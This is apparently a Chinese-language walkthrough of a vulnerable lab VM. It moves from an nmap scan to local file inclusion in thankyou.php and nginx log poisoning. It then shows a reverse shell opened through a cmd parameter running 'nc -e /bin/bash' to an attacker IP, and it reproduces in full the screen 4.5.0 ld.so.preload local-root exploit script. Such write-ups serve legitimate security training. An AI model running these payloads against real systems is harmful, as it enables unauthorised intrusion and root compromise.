首先是使用virtualbox安装,这里不推荐vmware,会出很多问题。
nmap扫一下子网,看靶机的ip地址:

发现ip是192.168.240.137,开放了80和111端口。

给了提示是个文件包含漏洞,发现在thinkyou.php里面存在,验证一下。

可以读到/etc/passwd文件。
接下来就可以利用nginx的日志记录功能,将一句话写入到access.log里面,然后用thankyou.php?file=*来执行php语句。

接下来利用nc反弹shell
kali上监听:nc -nlvp 1234
浏览器访问:
http://192.168.240.137/thankyou.php?file=/var/log/nginx/access.log&cmd=nc -e /bin/bash 192.168.240.175 1234
可以看的已经弹回了一个shell.

接下来进行提权:
find / -perm -u=s -type f 2>/dev/null
看看这个用户有什么root权限命令

看到一个奇怪的screen,搜搜有什么漏洞。

我们用第一个41154.sh
.
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...

按步骤在kali上编译好libhax.so和rootshell,用wget上传到靶机上,执行
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
这时候执行/tmp/rootshell可以获得一个root shell.